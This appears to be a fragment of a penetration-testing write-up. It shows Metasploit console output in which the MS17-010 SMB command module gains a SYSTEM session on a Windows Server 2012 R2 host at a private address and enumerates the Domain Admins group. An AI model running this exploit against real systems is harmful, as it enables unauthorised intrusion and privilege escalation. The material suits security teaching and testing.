 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.1.9:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 192.168.1.9:445 - Built a write-what-where primitive...
[+] 192.168.1.9:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.1.9:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.9:445 - Getting the command output...
[*] 192.168.1.9:445 - Executing cleanup...
[+] 192.168.1.9:445 - Cleanup was successful
[+] 192.168.1.9:445 - Command completed successfully!
[*] 192.168.1.9:445 - Output for "net group "Domain Admins" /domain":
���� Domain Admins
-------------------------------------------------------------------------------
Administrator
[*] 192.168.1.9:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
先知社区